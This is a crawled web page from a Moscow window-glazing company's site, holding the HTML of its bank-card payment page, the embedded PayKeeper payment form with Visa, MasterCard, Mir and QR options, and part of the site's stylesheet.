	<li id="menu-item-2995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2995"><a href="https://www.okoniks.ru/alyuminievye-okna/">Алюминиевые системы</a></li>
	<li id="menu-item-2996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2996"><a href="https://www.okoniks.ru/portalnye-sistemy/">Портальные системы</a></li>
</ul>
</li>
<li id="menu-item-2959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2959"><a href="https://www.okoniks.ru/uslugi/">Услуги</a>
<ul class="sub-menu">
	<li id="menu-item-2960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2960"><a href="https://www.okoniks.ru/uslugi/osteklenie-kvartir/">Остекление квартир</a></li>
	<li id="menu-item-2961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2961"><a href="https://www.okoniks.ru/uslugi/osteklenie-kottedzhey/">Остекление загородных домов(коттеджей)</a></li>
	<li id="menu-item-2957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2957"><a href="https://www.okoniks.ru/uslugi/osteklenie-balkonov-i-lodzhiy/">Остекление балконов и лоджий</a></li>
	<li id="menu-item-2962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2962"><a href="https://www.okoniks.ru/uslugi/otdelka-balkona-i-lodzhii/">Отделка балкона и лоджии</a></li>
	<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://www.okoniks.ru/uslugi/osteklenie-besedki/">Остекление беседки</a></li>
	<li id="menu-item-2964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2964"><a href="https://www.okoniks.ru/uslugi/osteklenie-verand-i-terras/">Остекление веранд и террас</a></li>
	<li id="menu-item-2965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2965"><a href="https://www.okoniks.ru/uslugi/panoramnoe-osteklenie/">Панорамное остекление</a></li>
	<li id="menu-item-2966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2966"><a href="https://www.okoniks.ru/uslugi/vitrazhnoe-osteklenie/">Витражное остекление</a></li>
	<li id="menu-item-2967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2967"><a href="https://www.okoniks.ru/uslugi/fasadnoe-osteklenie/">Фасадное остекление</a></li>
	<li id="menu-item-2969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2969"><a href="https://www.okoniks.ru/uslugi/osteklenie-ofisov/">Остекление офисов</a></li>
	<li id="menu-item-2968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2968"><a href="https://www.okoniks.ru/uslugi/osteklenie-dach/">Остекление дач</a></li>
	<li id="menu-item-2970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970"><a href="https://www.okoniks.ru/uslugi/slidors/">Slidors</a></li>
	<li id="menu-item-2971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2971"><a href="https://www.okoniks.ru/uslugi/okosyachka/">Окосячка</a></li>
	<li id="menu-item-2973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2973"><a href="https://www.okoniks.ru/uslugi/remont-okon/">Ремонт окон</a></li>
	<li id="menu-item-2972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2972"><a href="https://www.okoniks.ru/uslugi/laminatsiya/">Ламинация</a></li>
	<li id="menu-item-2974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2974"><a href="https://www.okoniks.ru/uslugi/garantiya/">Гарантия</a></li>
	<li id="menu-item-2977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2977"><a href="https://www.okoniks.ru/uslugi/montazh/">Монтаж</a></li>
	<li id="menu-item-2975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2975"><a href="https://www.okoniks.ru/uslugi/dostavka/">Доставка</a></li>
	<li id="menu-item-2976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2976"><a href="https://www.okoniks.ru/uslugi/zamer/">Замер</a></li>
	<li id="menu-item-2978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2978"><a href="https://www.okoniks.ru/uslugi/furnitura/">Фурнитура</a></li>
	<li id="menu-item-2979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2979"><a href="https://www.okoniks.ru/uslugi/steklopakety/">Стеклопакеты</a></li>
	<li id="menu-item-2980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2980"><a href="https://www.okoniks.ru/uslugi/teplopakety/">Теплопакеты</a></li>
</ul>
</li>
<li id="menu-item-2981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2981"><a href="https://www.okoniks.ru/tseny/">Цены на остекление</a></li>
<li id="menu-item-2982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2982"><a href="https://www.okoniks.ru/plastikovye-okna-rehau/">Пластиковые окна Рехау</a>
<ul class="sub-menu">
	<li id="menu-item-2984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2984"><a href="https://www.okoniks.ru/plastikovye-okna-rehau/blitz-new/">Рехау Blitz New</a></li>
	<li id="menu-item-2985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2985"><a href="https://www.okoniks.ru/plastikovye-okna-rehau/thermo-design/">Рехау Constanta (Thermo)</a></li>
	<li id="menu-item-2987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://www.okoniks.ru/plastikovye-okna-rehau/grazio/">Рехау Grazio</a></li>
	<li id="menu-item-2986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2986"><a href="https://www.okoniks.ru/plastikovye-okna-rehau/delight/">Рехау Delight</a></li>
	<li id="menu-item-2988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2988"><a href="https://www.okoniks.ru/plastikovye-okna-rehau/intelio/">Рехау Intelio</a></li>
	<li id="menu-item-2983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2983"><a href="https://www.okoniks.ru/plastikovye-okna-rehau/diamant/">Рехау Diamant</a></li>
</ul>
</li>
<li id="menu-item-2989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2989"><a href="https://www.okoniks.ru/plastikovye-dveri-rehau/">Пластиковые двери РЕХАУ</a>
<ul class="sub-menu">
	<li id="menu-item-2990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2990"><a href="https://www.okoniks.ru/plastikovye-dveri-rehau/psk-portal/">PSK — PORTAL</a></li>
	<li id="menu-item-2991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2991"><a href="https://www.okoniks.ru/plastikovye-dveri-rehau/rehau-60mm/">Двери Рехау 60 мм</a></li>
	<li id="menu-item-2992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2992"><a href="https://www.okoniks.ru/plastikovye-dveri-rehau/rehau-70/">Двери Рехау 70 мм</a></li>
	<li id="menu-item-2993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2993"><a href="https://www.okoniks.ru/plastikovye-dveri-rehau/rehau-80/">Двери Рехау 80 мм</a></li>
</ul>
</li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://www.okoniks.ru/informatsiya/">Информация</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://www.okoniks.ru/sertifikatsiya/">Сертификация</a></li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2999"><a rel="privacy-policy" href="https://www.okoniks.ru/privacy-policy/">Политика конфиденциальности</a></li>
</ul>	<div class="burger__footer">
					<div class="header-tel">
									<div class="header-tel__text">г. Москва</div>
								<a href="tel:+74951838447" class="header-tel__tel">+ 7 (495)183-84-47</a>
			</div>
							<div class="header-tel">
									<div class="header-tel__text">Московская область</div>
								<a href="tel:+74951838456" class="header-tel__tel">+ 7 (495) 183-84-56</a>
			</div>
							<ul class="reset-list social">
									<li>
						<a href="https://t.me/okoniks" class="social__link social__link_tg" target="_blank">
							<svg width="32" height="32">
								<use xlink:href="http://www.okoniks.ru/wp-content/themes/okoniks/assets/images/sprite.svg#i-tg"></use>
							</svg>
						</a>
					</li>
							</ul>
				<button class="call-btn" type="button" data-fancybox data-src="#modal-call">
			<span class="call-btn__icon">
				<svg width="20" height="20">
					<use xlink:href="http://www.okoniks.ru/wp-content/themes/okoniks/assets/images/sprite.svg#i-tel"></use>
				</svg>
			</span>
			<span class="call-btn__text">Закажите<br>звонок</span>
		</button>
	</div>
</div>
<main class="main">
	
	<div class="breadcrumbs">
		<div class="container"><span><span><a href="https://www.okoniks.ru/">Главная</a></span> <span class="breadcrumbs__separator"></span> <span><a href="https://www.okoniks.ru/payment/">Оплата</a></span> <span class="breadcrumbs__separator"></span> <span class="breadcrumb_last" aria-current="page">Оплата банковскими картами</span></span></div>
	</div>
					<section class="page-header">
			<div class="container"><h1 class="title">Оплата банковскими картами</h1></div>
		</section>
	
	<section class="text-block">
		<div class="container text-block__container">
																<div class="text-block__row text-block__row_mini text-block__row_text">
						<div class="text-block__text">
														<!--							TODO kses -->
							<p><iframe style="width: 100%; height: 800px;" src="https://okoniks.server.paykeeper.ru/form/" width="100%" height="800"></iframe></p>
						</div>
											</div>
									</div>
	</section>

</main>
<footer class="footer">
	<div class="container footer__container">
		<div class="footer__logo">
			<a href="https://www.okoniks.ru" class="logo">
				<img src="http://www.okoniks.ru/wp-content/themes/okoniks/assets/images/logo-header.png" class="footer__logo-dark" alt="Логотип Оконикс" width="188" height="61">
				<img src="http://www.okoniks.ru/wp-content/themes/okoniks/assets/images/logo-footer.png" class="footer__logo-light" alt="Логотип Оконикс" width="223" height="73">
			</a>
							<a href="/payment/form/" class="footer__payment" target="_self">
					<div>Оплата онлайн банковской картой</div>
					<img width="406" height="39" src="https://www.okoniks.ru/wp-content/uploads/2025/05/logo3h.png" class="footer__payment-img" alt="" decoding="async" loading="lazy" srcset="https://www.okoniks.ru/wp-content/uploads/2025/05/logo3h.png 406w, https://www.okoniks.ru/wp-content/uploads/2025/05/logo3h-300x29.png 300w" sizes="auto, (max-width: 406px) 100vw, 406px" />				</a>
					</div>
		<div class="footer__text"><noindex>
							<iframe src="https://yandex.ru/sprav/widget/rating-badge/83819034520?type=rating" width="150" height="50" frameborder="0"></iframe>						Информация, представленная на сайте, не является публичной офертой и носит ознакомительный характер.
			
			<ul class="reset-list social" style='margin-top:10px;     justify-content: center;'>
				<li><a rel="nofollow" class="social__link" href="https://rutube.ru/channel/38586745/"><img class="alignnone wp-image-4549 size-full" src="https://www.okoniks.ru/wp-content/uploads/2025/11/rt-48.png" alt="" width="32" height="32"></a></li>
				<li><a rel="nofollow" class="social__link" href="https://vk.com/okoniks?from=groups"><img class="alignnone wp-image-4550 size-full" src="https://www.okoniks.ru/wp-content/uploads/2025/11/vk-48-448.png" alt="" width="32" height="32"></a></li>
									<li>
						<a rel="nofollow" href="https://t.me/okoniks" class="social__link social__link_tg" target="_blank">
							<svg width="32" height="32">
								<use xlink:href="https://www.okoniks.ru/wp-content/themes/okoniks/assets/images/sprite.svg#i-tg"></use>
							</svg>
						</a>
				</li>
			</ul>
		</noindex></div>
		<div class="footer__bottom">
			<div class="footer__copyright">Copyright Okoniks 2008 - 2026.<br>Все права защищены.</div>
			<a href="https://www.okoniks.ru/privacy-policy/" class="footer__link" target="_blank">Политика конфиденциальности</a>
		</div>
	</div>
</footer>

<div class="modal modal_call" id="modal-call">
	<form class="form modal__form js-form" name="Звонок" data-ym="zvonok1">
		<div class="form__header modal__f-header">
			<div class="title form__title">Заказать звонок</div>
			<div class="form__text">Напишите ваше имя и номер телефона. Мы перезвоним в ближайшее время</div>
		</div>
		<div class="modal__f-grid">
			<input type="text" class="input input_darker" name="name" placeholder="Ваше имя" required>
			<input type="tel" class="input input_darker" name="tel" placeholder="+ 7 ___-___-__-__" required>
			<div class="modal__f-footer">
				<label class="checkbox checkbox_darker form__policy">
					<input type="checkbox" name="policy" class="checkbox__input" required>
					<span class="checkbox__switcher"></span>
					<span>Я прочитал условия и согласен с&nbsp;<a href="https://www.okoniks.ru/privacy-policy/" target="_blank">Политикой обработки данных</a></span>
				</label>
								<button class="btn btn_fill btn_w-icon" type="submit">
					<svg width="21" height="19">
						<use xlink:href="http://www.okoniks.ru/wp-content/themes/okoniks/assets/images/sprite.svg#i-btn-check"></use>
					</svg>
					<span>Заказать звонок</span>
				</button>
			</div>
		</div>
		<input type="hidden" name="order">
		<input type="hidden" name="time" value="1769827019" required>
		<input type="hidden"  name="nonce" value="4ec8883c9b" /><input type="hidden" name="_wp_http_referer" value="/payment/form/" />	</form>
</div>
<div class="modal modal_faq" id="modal-faq">
	<form class="form modal__form js-form" name="Вопрос" data-ym="vopros1">
		<div class="form__header modal__f-header">
			<div class="title form__title">Задать вопрос</div>
			<div class="form__text">Оставьте свои контактные данные и напишите что вас интересует. Мы перезвоним в ближайшее время</div>
		</div>
		<div class="modal__f-grid">
			<input type="text" class="input input_darker" name="name" placeholder="Ваше имя" required>
			<input type="tel" class="input input_darker" name="tel" placeholder="+ 7 ___-___-__-__" required>
			<textarea name="message" rows="4" class="input input_darker" placeholder="Ваш вопрос" required></textarea>
			<div class="modal__f-footer">
				<label class="checkbox checkbox_darker form__policy">
					<input type="checkbox" name="policy" class="checkbox__input" required>
					<span class="checkbox__switcher"></span>
					<span>Я прочитал условия и согласен с&nbsp;<a href="https://www.okoniks.ru/privacy-policy/" target="_blank">Политикой обработки данных</a></span>
				</label>
								
				<button class="btn btn_fill btn_w-icon" type="submit">
					<svg width="21" height="19">
						<use xlink:href="http://www.okoniks.ru/wp-content/themes/okoniks/assets/images/sprite.svg#i-btn-check"></use>
					</svg>
					<span>Записаться на замер</span>
				</button>
			</div>
		</div>
		<input type="hidden" name="time" value="1769827019" required>
		<input type="hidden"  name="nonce" value="69d3ec77f1" /><input type="hidden" name="_wp_http_referer" value="/payment/form/" />	</form>
</div>

<div class="modal modal_success" id="modal-success">
	<div class="modal__circle">
		<div class="title modal__c-title">Спасибо!</div>
		<div class="modal__c-text">ваше обращение принято</div>
		<button data-fancybox-close class="f-button is-close-btn" title="Close">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1">
				<path d="M20 20L4 4m16 0L4 20"></path>
			</svg>
		</button>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/okoniks/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(25661132, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/25661132" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script src="http://www.okoniks.ru/wp-content/themes/okoniks/assets/vendor/js/fancybox.umd.js?ver=5.0.36" id="fancybox-js"></script>
<script src="http://www.okoniks.ru/wp-content/themes/okoniks/assets/vendor/js/swiper-bundle.min.js?ver=11.1.15" id="swiper-js"></script>
<script id="adem-js-extra">
var adem_ajax = {"url":"https://www.okoniks.ru/wp-admin/admin-ajax.php"};
//# sourceURL=adem-js-extra
</script>
<script src="http://www.okoniks.ru/wp-content/themes/okoniks/assets/js/main.js?ver=1.0.15" id="adem-js"></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Мы используем cookie. Это позволяет нам анализировать взаимодействие посетителей с сайтом и делать его лучше. Продолжая пользоваться сайтом, вы соглашаетесь с <a href="https://okoniks.ru/cookie/" target="_blank">использованием файлов cookie</a> и <a href="https://okoniks.ru/privacy-policy/" target="_blank">политикой конфиденциальности</a>   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">Хорошо</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://okoniks.server.paykeeper.ru/form/
body_size: 2145
content:
<!DOCTYPE html>

<html>
<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    <meta name="robots" content="noindex,nofollow"/>
    <title>Оплата услуг</title>
    <link rel="shortcut icon" href="/favicon.ico" />
    <link rel="icon" type="image/vnd.microsoft.icon" href="/favicon.ico" />
    <link type="text/css" href="/css/form.css" rel="stylesheet" />
    <link type="text/css" href="/css/validationEngine.jquery.css" rel="stylesheet" />

<script type="text/javascript" src="/js/jquery-1.9.0.min.js"></script>
<script>
	var $j = jQuery.noConflict();
</script>
<script type="text/javascript" src="/js/jquery.cookie.js"></script>
<script type="text/javascript" src="/js/jquery.maskedinput-1.3.1.min.js"></script>
<script type="text/javascript" src="/js/jquery.validationEngine.js"></script>
<script type="text/javascript" src="/js/jquery.validationEngine-ru-UTF-8.js"></script>
<script type="text/javascript" src="/js/form.js"></script>


 
    <!--[if IE 6]>
    <style type='text/css'>
        #tmg_ps_payment_systems input {border: none; }
        /* #footer img {behavior: url(/ie/iepngfix.htc)}*/
    </style>
    <![endif]-->

</head>
<body>

<div class='tmg'>
            <div id='tmg_ps_body'>
            <p>Для оплаты введите ваши данные и выберите удобный для Вас способ оплаты:</p>
            <div id='tmg_ps_forms'>
                <div id='tmg_payment_credits' class='tmg_ps_cont_form tmg_ps_form_credits'>
                    <form>
                        <div>
                            <div>
  <label for='orderid'>Номер заказа<span class='pk_asteriskrequired'></span></label>
  <input type="text" id='orderid' name="orderid" class='validate[required] payment-attribute' placeholder="1234-56-78" data-prompt-position="topLeft" />
</div>
<div>
  <label for='clientid'>Фамилия Имя<span class='pk_asteriskrequired'></span></label>
  <input type="text" id='clientid' name="clientid" class='validate[required] payment-attribute' placeholder="Иванов Иван" data-prompt-position="topLeft" />
</div>
<div>
  <label for='client_phone'>Телефон<span class='pk_asteriskrequired'></span></label>
  <input type="text" id='client_phone' name="client_phone" class='validate[required] text-input phone-input payment-attribute' placeholder="+7 (910) 123 45 67" data-prompt-position="topLeft" />
</div>
<div>
  <label for='client_email'>Электронная почта<span class='pk_asteriskrequired'></span></label>
  <input type="text" id='client_email' name="client_email" class='validate[required,custom[email]] payment-attribute' placeholder="myname@mail.ru" data-prompt-position="topLeft" />
</div>
<div>
  <label for='service_name'>Наименование услуги<span class='pk_asterisk'></span></label>
  <input type="text" id='service_name' name="service_name" class='validate[] payment-attribute' placeholder="Оплата за..." data-prompt-position="topLeft" />
</div>
<div>
  <label for='sum'>Сумма<span class='pk_asteriskrequired'></span></label>
  <input type="text" id='sum' name="sum" class='validate[required,custom[number]] payment-attribute' placeholder="990" data-prompt-position="topLeft" />
</div>
                        </div>

                    </form>
                    <p class='tmg_comment'>* Поля, отмеченные звёздочкой, обязательны для заполнения.</p>
                    <!--p>Перед оплатой свяжитесь с менеджером для уточнения суммы заказа.</p-->
                </div>

            </div>

            <div id='tmg_ps_payment_systems'>

               <div class='tmg_ps_payment_option'>	<input type='radio' name='method' value='vtb_visa'  class='tmg_ps_type_vtb_visa'/>	<div class='tmg_ps_paysys tmg_ps_type_vtb_visa' rel='0' >	<img src='/pic/logos/Visa.png' alt='Visa'/>	</div>	<div class='tmg_ps_paysys_desc'>		<h3>Карта Visa</h3>		<p>Оплата пластиковыми картами Visa.</p>		<p class='tmg_comment'>Приём платежей обеспечивает <a target='_blank' href='http://www.vtb.ru/'>Банк ВТБ (ПАО)</a>.</p>	</div></div><div class='tmg_ps_payment_option'>	<input type='radio' name='method' value='vtb_master'  class='tmg_ps_type_vtb_master'/>	<div class='tmg_ps_paysys tmg_ps_type_vtb_master' rel='1' >	<img src='/pic/logos/MasterCard.png' alt='MasterCard'/>	</div>	<div class='tmg_ps_paysys_desc'>		<h3>Карта MasterCard</h3>		<p>Оплата пластиковыми картами MasterCard.</p>		<p class='tmg_comment'>Приём платежей обеспечивает <a target='_blank' href='http://www.vtb.ru/'>Банк ВТБ (ПАО)</a>.</p>	</div></div><div class='tmg_ps_payment_option'>	<input type='radio' name='method' value='vtb_mir'  class='tmg_ps_type_vtb_mir'/>	<div class='tmg_ps_paysys tmg_ps_type_vtb_mir' rel='2' >	<img src='/pic/logos/MIR.png' alt='MIR'/>	</div>	<div class='tmg_ps_paysys_desc'>		<h3>Карта МИР</h3>		<p>Оплата пластиковыми картами «Мир».</p>		<p class='tmg_comment'>Приём платежей обеспечивает <a target='_blank' href='http://www.vtb.ru/'>Банк ВТБ (ПАО)</a>.</p>	</div></div><div class='tmg_ps_payment_option'>    <div class='tmg_ps_paysys_desc'>        <h3>Оплата по QR-коду </h3>        <p>Оплата через мобильное приложение банка.</p>        <p class='tmg_comment'>Приём платежей обеспечивает <a target='_blank' href='http://www.vtb.ru/'>Банк ВТБ (ПАО)</a>.</p>    </div>    <input type='radio' name='method' value='sbp_vtb'  class='tmg_ps_type_sbp_vtb'/>    <div class='tmg_ps_paysys tmg_ps_type_sbp_vtb' rel='3' >        <img src='/pic/logos/QR2.png' alt='QR' />    </div></div>
                <div id='tmg_ps_product'>
                    Платёжная платформа <a href='http://paykeeper.ru/'>PayKeeper</a>
                </div>
            </div>


            
                                    <div class='tmg_ps_payform tmg_ps_cont_form' rel='0'>
                        <form method="POST" action="https://okoniks.server.paykeeper.ru/vtb/create/">
  <div style=''><label for='card_login'>Имя пользователя</label>
       <input type="text" class='pay_login' id='card_login' name="clientid" value="" /></div>
  <div style=''><label for='card_sum'>Сумма в рублях</label>
       <input type="text" name="sum"  class='pay_sum' id='card_sum' value="0" /></div>
  <input type='submit' value='Оплатить' />
<input type='hidden' value='9833' name='paymentid' autocomplete='off'/></form>
                    </div>
                                    <div class='tmg_ps_payform tmg_ps_cont_form' rel='1'>
                        <form method="POST" action="https://okoniks.server.paykeeper.ru/vtb/create/">
  <div style=''><label for='card_login'>Имя пользователя</label>
       <input type="text" class='pay_login' id='card_login' name="clientid" value="" /></div>
  <div style=''><label for='card_sum'>Сумма в рублях</label>
       <input type="text" name="sum"  class='pay_sum' id='card_sum' value="0" /></div>
  <input type='submit' value='Оплатить' />
<input type='hidden' value='9833' name='paymentid' autocomplete='off'/></form>
                    </div>
                                    <div class='tmg_ps_payform tmg_ps_cont_form' rel='2'>
                        <form method="POST" action="https://okoniks.server.paykeeper.ru/vtb/create/">
  <div style=''><label for='card_login'>Имя пользователя</label>
       <input type="text" class='pay_login' id='card_login' name="clientid" value="" /></div>
  <div style=''><label for='card_sum'>Сумма в рублях</label>
       <input type="text" name="sum"  class='pay_sum' id='card_sum' value="0" /></div>
  <input type='submit' value='Оплатить' />
<input type='hidden' value='9833' name='paymentid' autocomplete='off'/></form>
                    </div>
                                                        <div class='tmg_ps_payform tmg_ps_cont_form' rel='3'>
                    <form method="POST" action="https://okoniks.server.paykeeper.ru/sbp_vtb/create/">
  <div style=''><label for='card_login'>Идентификатор абонента</label>
       <input type="text" class='pay_login' id='card_login' name="clientid" value="" /></div>
  <div style=''><label for='card_sum'>Сумма в рублях</label>
       <input type="text" name="sum"  class='pay_sum' id='card_sum' value="0" /></div>
       <input type='hidden' name='cardtype' value='%cardtype%'/>
       <input type='hidden' name='msgtype' value='%msgtype%'/>
  <input type='submit' value='Оплатить' />
<input type='hidden' value='9833' name='paymentid' autocomplete='off'/></form>

                </div>
                        
        </div>
        
    <script type="text/javascript">
        var currentPaymentPid = "9833";
    </script>
</div>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.okoniks.ru/wp-content/themes/okoniks/style.css?ver=1.0.15
body_size: 19645
content:
@charset "UTF-8";

@keyframes shake-lr {
	0%,to {
		transform: rotate(0deg) scale(1.1);
		transform-origin: 50% 50%;
	}

	10%,90% {
		transform: rotate(8deg) scale(1.1);
	}

	20%,40%,60% {
		transform: rotate(-10deg) scale(1.1);
	}

	30%,50%,70% {
		transform: rotate(10deg) scale(1.1);
	}

	80% {
		transform: rotate(-8deg) scale(1.1);
	}
}

@keyframes orbit_1 {
	0% {
		transform: rotate(0) translateX(275px) rotate(0);
	}

	to {
		transform: rotate(360deg) translateX(275px) rotate(-360deg);
	}
}

@keyframes orbit_2 {
	0% {
		transform: rotate(0) translateY(350px) rotate(0);
	}

	to {
		transform: rotate(360deg) translateY(350px) rotate(-360deg);
	}
}

@keyframes orbit_3 {
	0% {
		transform: rotate(0) translateX(-420px) rotate(0);
	}

	to {
		transform: rotate(360deg) translateX(-420px) rotate(-360deg);
	}
}

@keyframes wobble_left {
	0%,to {
		transform: translateY(0) rotate(0);
		transform-origin: 50% 50%;
	}

	15% {
		transform: translateY(-15px) rotate(-6deg);
	}

	30% {
		transform: translateY(7px) rotate(6deg);
	}

	45% {
		transform: translateY(-7px) rotate(-3.6deg);
	}

	60% {
		transform: translateY(5px) rotate(2.4deg);
	}

	75% {
		transform: translateY(-3px) rotate(-1.2deg);
	}
}

@keyframes wobble_right {
	0%,to {
		transform: translateY(0) rotate(0);
		transform-origin: 50% 50%;
	}

	15% {
		transform: translateY(-15px) rotate(6deg);
	}

	30% {
		transform: translateY(7px) rotate(-6deg);
	}

	45% {
		transform: translateY(-7px) rotate(3.6deg);
	}

	60% {
		transform: translateY(5px) rotate(-2.4deg);
	}

	75% {
		transform: translateY(-3px) rotate(1.2deg);
	}
}

html {
	line-height: 1.15;
	-webkit-text-size-adjust: 100%;
	box-sizing: border-box;
	min-width: 360px;
}

.burger-wrapper .fancybox__slide::before,body,figure {
	margin: 0;
}

.burger-btn span,details,main {
	display: block;
}

h1 {
	font-size: 2em;
	margin: .67em 0;
}

hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}

code,kbd,pre,samp {
	font-family: monospace,monospace;
	font-size: 1em;
}

a {
	background-color: transparent;
	color: inherit;
}

abbr[title] {
	border-bottom: none;
	-webkit-text-decoration: underline dotted;
	text-decoration: underline dotted;
}

b,strong {
	font-weight: bolder;
}

small {
	font-size: 80%;
}

sub,sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -.25em;
}

sup {
	top: -.5em;
}

img {
	border-style: none;
	max-width: 100%;
	height: auto;
}

button,input,optgroup,select,textarea {
	font-family: inherit;
	font-size: 100%;
	line-height: 1.15;
	margin: 0;
}

button,input {
	overflow: visible;
}

button,select {
	text-transform: none;
}

[type=button],[type=reset],[type=submit],button {
	-webkit-appearance: button;
}

[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring {
	outline: 1px dotted ButtonText;
}

fieldset {
	padding: .35em .75em .625em;
}

legend {
	color: inherit;
	display: table;
	max-width: 100%;
	white-space: normal;
}

progress {
	vertical-align: baseline;
}

textarea {
	overflow: auto;
	resize: none;
}

[type=checkbox],[type=radio],legend {
	box-sizing: border-box;
	padding: 0;
}

[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button {
	height: auto;
}

[type=search] {
	-webkit-appearance: textfield;
	outline-offset: -2px;
}

[type=search]::-webkit-search-decoration {
	-webkit-appearance: none;
}

::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit;
}

summary {
	display: list-item;
}

[hidden],template {
	display: none;
}

:root {
	--color-main: #655e5e;
	--color-accent-light: #f26421;
	--color-accent-second: #fc0;
	--color-accent-dark: #c65925;
	--font-primary: "Open Sans";
	--swiper-pagination-color: #f26421;
	--swiper-pagination-bullet-inactive-color: #fff;
	--swiper-pagination-bullet-inactive-opacity: 0.5;
	--header-height: 160px;
}

@font-face {
	font-weight:400;font-family:"Open Sans";font-style:normal;src:url(assets/fonts/OpenSans-Regular.woff2)format("woff2"),url(assets/fonts/OpenSans-Regular.woff)format("woff");font-display:swap;
}

@font-face {
	font-weight:500;font-family:"Open Sans";font-style:normal;src:url(assets/fonts/OpenSans-Medium.woff2)format("woff2"),url(assets/fonts/OpenSans-Medium.woff)format("woff");font-display:swap;
}

@font-face {
	font-weight:700;font-family:"Open Sans";font-style:normal;src:url(assets/fonts/OpenSans-Bold.woff2)format("woff2"),url(assets/fonts/OpenSans-Bold.woff)format("woff");font-display:swap;
}

